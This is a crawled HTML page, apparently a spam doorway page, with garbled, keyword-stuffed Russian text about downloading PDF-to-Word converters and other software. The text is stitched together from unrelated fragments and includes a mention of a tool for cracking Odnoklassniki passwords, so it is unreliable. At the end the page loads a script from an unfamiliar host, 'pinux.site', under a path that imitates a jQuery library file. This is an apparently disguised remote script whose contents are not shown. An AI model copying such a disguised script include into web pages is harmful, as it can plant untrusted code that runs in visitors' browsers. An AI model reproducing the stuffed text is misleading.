

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-konverter-pdf-v-word-na-russkom.html
body_size: 3482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать конвертер pdf в word на русском - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать конвертер pdf в word на русском</h2>
                            </header>
                            <p>Конвертер PDF в Word (converter) - бесплатная программа, конвертер для преобразования (перевода) файлов формата PDF в формат, который может быть открыт при помощи офисных программ MS Office Word и не только. Скачать программы для перевода pdf в word на русском языке. Полезные программные решения, с помощью которых можно преобразовать файлы PDF в документы. PDF to Excel Converter Free - Бесплатная программа для конвертации файлов PDF в Excel документы форматов XLS-XLSX. Sumatra PDF – скачать бесплатно свободную программу на русском языке для просмотра файлов форматов ePub, PDF, DjVu и других. 
ABBYY FineReader 14 14.0.107.212. FineReader скачать бесплатно русская версия, скачать Файн Ридер бесплатно на русском. Скачать Конвертеры документов PDF, конвертеры текстовых файлов  Universal Document Converter - мощный конвертер для преобразования любых типов документов в файлы Adobe PDF и графические файлы популярных. Universal Document Converter - конвертер PDF. Universal Document Converter - это легкий способ конвертирования в Adobe PDF и прочие графические форматы. PDF Converter Pro - сильный конвертер PDF, коий обеспечивает скорый и легкий метод - конвертации в пределах 149 всевозможных форматов файлов в формат. А третье – это отсканированная страница книжки на украинском языке. Все представленные изображения сохранены в нужном нам формате. Microsoft Word. Скачать • Купить • Бесплатная версия MS Word - это офисная программа для работы с текстом, таблицами и графическими элементами. Pdf в Word 2019 скачать конвертер бесплатно программа перевода, для преобразования в/из JPG converter. 
Скачать программы для перевода pdf в word на русском языке. Полезные программные решения Скачать бесплатно Конвертер PDF в Excel PDF to Excel Converter Free. Бесплатная программа для конвертации. Universal Document Converter - мощный конвертер для преобразования любых типов документов в файлы Adobe. Sumatra PDF – скачать бесплатно свободную программу на русском языке для просмотра файлов. ABBYY FineReader 14 14.0.107.212. FineReader скачать бесплатно русская версия, скачать Файн Ридер бесплатно. Microsoft Word. Скачать • Купить • Бесплатная версия MS Word - это офисная программа для работы. PDF Converter Pro - сильный конвертер PDF, коий обеспечивает скорый и легкий метод - конвертации. Перевести скан в пдф (pdf). Как преобразовать отсканированный документ в формат пдф (pdf). Universal Document Converter - конвертер PDF. Universal Document Converter - это легкий способ конвертирования в Adobe 
Записи Checking media presence при загрузке. Что это? Вход в систему выполнен с временным профилем. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. Djvu-readers.ru is tracked by us since February, 2013. Over the time it has been ranked as high as 1 141 799 in the world, while most of its traffic comes. Простая схема и описание построения своими руками КВ приемника за наблюдением в эфире. Условные обозначения: - для полноценного функционирования программы необходимы права. Подскажите, пожалуйста. У меня видеокамера Панас с ACVHD. Я с нее через HD Writer AE 3.0 (была. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-poy-moya-gitara-minusovka-rada-ray.html">Пой моя гитара минусовка рада рай</a></li>
                                <li><a href="hyr-slovar-azimova.html">Словарь азимова</a></li>
                                <li><a href="hyr-fayly-doc-v-pdf.html">Файлы doc в pdf</a></li>
                                <li><a href="hyr-raspisanie-marshrutok-yandeks.html">Расписание маршруток яндекс</a></li>
                                <li><a href="hyr-knigi-ostera-skachat-besplatno.html">Книги остера скачать бесплатно</a></li>
                                <li><a href="hyr-raspisanie-zvonkov-v-shkole-91.html">Расписание звонков в школе 91</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Pdf в Word 2019 скачать конвертер бесплатно программа.</li>
<li>Программы для перевода PDF в Word скачать бесплатно.</li>
<li>Конвертер PDF в Excel PDF to Excel Converter Free скачать.</li>
<li>Конвертеры для текста - скачать бесплатно.</li>
<li>Sumatra PDF скачать бесплатно на русском языке.</li>
<li>FineReader скачать бесплатно русская версия, скачать Файн.</li>
<li>Скачать Ворд бесплатно - Бесплатная версия Microsoft.</li>
<li>file extension xlsx - Скачать бесплатно без регистрации.</li>
<li>Как перевести отсканированный документ</li>
<li>Скачать бесплатный AutoCAD на русском языке бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-farming-simulyator-2013-mody-tyagachi.html">Фарминг симулятор 2013 моды тягачи</a></li>
                                            <li><a href="hyr-proshivka-dlya-samsung-bada.html">Прошивка для samsung bada</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-film-shlagbaum-torrent.html">Скачать фильм шлагбаум торрент</a></li>
                                            <li><a href="hyr-martin-gilbert-cherchill.html">Мартин гилберт черчилль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-v-novgorod-staraya-russa-raspisanie-avtobusov.html">В новгород старая русса расписание автобусов</a></li>
                                            <li><a href="hyr-reshebnik-po-tetradi-geografii-7-klass.html">Решебник по тетради географии 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-avtobusov-iz-sochi-v-lazarevskoe.html">Расписание автобусов из сочи в лазаревское</a></li>
                                            <li><a href="hyr-boevaya-zvezda-galaktika.html">Боевая звезда галактика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
